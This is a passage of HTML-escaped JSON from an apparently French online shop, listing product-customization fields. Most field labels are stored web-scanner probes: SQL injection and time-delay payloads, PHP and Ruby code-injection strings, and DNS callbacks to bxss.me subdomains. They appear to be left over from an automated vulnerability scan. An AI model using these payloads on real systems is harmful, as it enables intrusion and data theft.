sp\u00e9cifique&quot;,&quot;id_customization_field&quot;:&quot;103343&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103343&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+response.write(9792532*9766083)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103344&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103344&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1BLMBATQHKA0&quot;,&quot;id_customization_field&quot;:&quot;103353&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103353&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;response.write(9443564*9507517)&quot;,&quot;id_customization_field&quot;:&quot;103378&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103378&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+response.write(9443564*9507517)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;103379&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103379&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+response.write(9443564*9507517)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103380&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103380&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&quot;,&quot;id_customization_field&quot;:&quot;103389&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103389&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;&amp;&amp;sleep(27*1000)*dvmgii&amp;&amp;&#039;&quot;,&quot;id_customization_field&quot;:&quot;103390&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103390&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\&quot;&amp;&amp;sleep(27*1000)*eoyxre&amp;&amp;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103391&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103391&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;||sleep(27*1000)*awmkgk||&#039;&quot;,&quot;id_customization_field&quot;:&quot;103392&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103392&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\&quot;||sleep(27*1000)*qmlffh||\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103393&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103393&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;&amp;&amp;sleep(27*1000)*yieygv&amp;&amp;&#039;&quot;,&quot;id_customization_field&quot;:&quot;103394&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103394&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\&quot;&amp;&amp;sleep(27*1000)*xdujan&amp;&amp;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103395&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103395&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;||sleep(27*1000)*dqghez||&#039;&quot;,&quot;id_customization_field&quot;:&quot;103396&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103396&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\&quot;||sleep(27*1000)*aiarpm||\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103397&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103397&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.gethostbyname(lc(&#039;hitlg&#039;.&#039;nzzypgqffcd06.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(80).chr(103).chr(86).&#039;&quot;,&quot;id_customization_field&quot;:&quot;103398&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103398&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;.gethostbyname(lc(\&quot;hitqw\&quot;.\&quot;yaakneux83a73.bxss.me.\&quot;)).\&quot;A\&quot;.chr(67).chr(hex(\&quot;58\&quot;)).chr(121).chr(87).chr(104).chr(75).\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103399&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103399&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;gethostbyname(lc(&#039;hitxz&#039;.&#039;jwaotlua131b4.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(113).chr(70).chr(105).chr(68)&quot;,&quot;id_customization_field&quot;:&quot;103400&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103400&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.gethostbyname(lc(&#039;hittz&#039;.&#039;awpxinde58336.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(71).chr(119).chr(65).&#039;&quot;,&quot;id_customization_field&quot;:&quot;103401&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103401&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;.gethostbyname(lc(\&quot;hitme\&quot;.\&quot;jbteyziv30811.bxss.me.\&quot;)).\&quot;A\&quot;.chr(67).chr(hex(\&quot;58\&quot;)).chr(114).chr(89).chr(114).chr(86).\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103402&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103402&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;gethostbyname(lc(&#039;hitde&#039;.&#039;zluksppn868f8.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(83).chr(116).chr(90)&quot;,&quot;id_customization_field&quot;:&quot;103403&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103403&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.gethostbyname(lc(&#039;hithy&#039;.&#039;sonaqnjc59fce.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(111).chr(67).chr(103).chr(88).&#039;&quot;,&quot;id_customization_field&quot;:&quot;103468&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103468&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;.gethostbyname(lc(\&quot;hitge\&quot;.\&quot;yplzpvlucfb6c.bxss.me.\&quot;)).\&quot;A\&quot;.chr(67).chr(hex(\&quot;58\&quot;)).chr(104).chr(72).chr(98).chr(89).\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103469&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103469&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;gethostbyname(lc(&#039;hitpq&#039;.&#039;hukwmfux1c889.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(82).chr(108).chr(71)&quot;,&quot;id_customization_field&quot;:&quot;103470&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103470&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;&amp;&amp;sleep(27*1000)*jqmwjo&amp;&amp;&#039;&quot;,&quot;id_customization_field&quot;:&quot;103471&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103471&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\&quot;&amp;&amp;sleep(27*1000)*wjxpjp&amp;&amp;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103472&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103472&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;||sleep(27*1000)*dspprh||&#039;&quot;,&quot;id_customization_field&quot;:&quot;103473&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103473&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\&quot;||sleep(27*1000)*ntfmet||\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103474&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103474&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));&quot;,&quot;id_customization_field&quot;:&quot;103475&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103475&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;;print(md5(31337));$a=&#039;&quot;,&quot;id_customization_field&quot;:&quot;103476&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103476&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;;print(md5(31337));$a=\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103477&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103477&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;${@print(md5(31337))}&quot;,&quot;id_customization_field&quot;:&quot;103478&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103478&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;${@print(md5(31337))}\\&quot;,&quot;id_customization_field&quot;:&quot;103479&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103479&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.print(md5(31337)).&#039;&quot;,&quot;id_customization_field&quot;:&quot;103480&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103480&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(117).concat(84).concat(117).concat(77)+(require\&quot;socket\&quot;\nSocket.gethostbyname(\&quot;hitnl\&quot;+\&quot;zxgxumqy3840b.bxss.me.\&quot;)[3].to_s)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103481&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103481&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(107).concat(87).concat(115).concat(80)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitsg&#039;+&#039;gkqhbpkm3c1bc.bxss.me.&#039;)[3].to_s)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;103482&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103482&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;A&#039;.concat(70-3).concat(22*4).concat(116).concat(81).concat(114).concat(70)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitey&#039;+&#039;rqhoifki29658.bxss.me.&#039;)[3].to_s)&quot;,&quot;id_customization_field&quot;:&quot;103483&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103483&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(99).concat(78).concat(110).concat(70)+(require\&quot;socket\&quot;\nSocket.gethostbyname(\&quot;hitfi\&quot;+\&quot;ltnhvxyx92901.bxss.me.\&quot;)[3].to_s)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103484&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103484&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(120).concat(88).concat(100).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitdm&#039;+&#039;nksjfmthc8ea0.bxss.me.&#039;)[3].to_s)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;103485&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103485&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;A&#039;.concat(70-3).concat(22*4).concat(122).concat(87).concat(105).concat(86)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitxq&#039;+&#039;rufulfid3dda3.bxss.me.&#039;)[3].to_s)&quot;,&quot;id_customization_field&quot;:&quot;103486&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103486&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(102).concat(66).concat(104).concat(83)+(require\&quot;socket\&quot;\nSocket.gethostbyname(\&quot;hitcf\&quot;+\&quot;mcmkedxm42975.bxss.me.\&quot;)[3].to_s)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;103535&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103535&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(115).concat(67).concat(121).concat(75)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitri&#039;+&#039;uewfpnmf8d8c5.bxss.me.&#039;)[3].to_s)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;103536&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103536&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;A&#039;.concat(70-3).concat(22*4).concat(98).concat(66).concat(99).concat(89)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hittg&#039;+&#039;dtovpjes2717f.bxss.me.&#039;)[3].to_s)&quot;,&quot;id_customization_field&quot;:&quot;103545&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103545&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;()&amp;%kKUh(9742)&quot;,&quot;id_customization_field&quot;:&quot;103562&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103562&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%kKUh(9408)&quot;,&quot;id_customization_field&quot;:&quot;103563&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103563&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation9528023&quot;,&quot;id_customization_field&quot;:&quot;103564&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103564&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;()&amp;%kKUh(9025)&quot;,&quot;id_customization_field&quot;:&quot;103565&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103565&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%kKUh(9366)&quot;,&quot;id_customization_field&quot;:&quot;103566&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103566&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation9699019&quot;,&quot;id_customization_field&quot;:&quot;103567&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103567&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;()&amp;%kKUh(9023)&quot;,&quot;id_customization_field&quot;:&quot;103881&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103881&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%kKUh(9893)&quot;,&quot;id_customization_field&quot;:&quot;103898&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103898&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u9921457&quot;,&quot;id_customization_field&quot;:&quot;103901&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField103901&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationdNja6Qdp&quot;,&quot;id_customization_field&quot;:&quot;111761&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111761&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 5*5=25 -- &quot;,&quot;id_customization_field&quot;:&quot;111772&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111772&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 5*5=25&quot;,&quot;id_customization_field&quot;:&quot;111773&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111773&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 5*5=25 -- &quot;,&quot;id_customization_field&quot;:&quot;111784&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111784&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 5*5=25 -- &quot;,&quot;id_customization_field&quot;:&quot;111785&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111785&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 5*5=25 or &#039;9zpxnoQ2&#039;=&#039;&quot;,&quot;id_customization_field&quot;:&quot;111786&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111786&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 5*5=25 or \&quot;KRg1BMXd\&quot;=\&quot;&quot;,&quot;id_customization_field&quot;:&quot;111795&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111795&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;if(now()=sysdate(),sleep(15),0)&quot;,&quot;id_customization_field&quot;:&quot;111838&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111838&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z&quot;,&quot;id_customization_field&quot;:&quot;111849&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111849&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation0\&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR\&quot;Z&quot;,&quot;id_customization_field&quot;:&quot;111860&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111860&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;\&quot;+(select(0)from(select(sleep(15)))v)+\&quot;*\/&quot;,&quot;id_customization_field&quot;:&quot;111871&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111871&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation-1 waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;111882&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111882&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationUWbICz4T&#039;; waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;111893&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111893&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationRY6jHitL&#039; OR 76=(SELECT 76 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;111904&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111904&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationUZfULzXN&#039;) OR 251=(SELECT 251 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;111915&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111915&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation7nhqY5A4&#039;)) OR 657=(SELECT 657 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;111926&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111926&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;&quot;,&quot;id_customization_field&quot;:&quot;111937&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111937&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;111938&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111938&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;111939&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111939&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;@@V8pqo&quot;,&quot;id_customization_field&quot;:&quot;111940&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111940&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;(select 198766*667891)&quot;,&quot;id_customization_field&quot;:&quot;111941&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111941&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;(select 198766*667891 from DUAL)&quot;,&quot;id_customization_field&quot;:&quot;111942&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField111942&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation1RHsJkNN&quot;,&quot;id_customization_field&quot;:&quot;112023&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112023&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 5*5=25 or 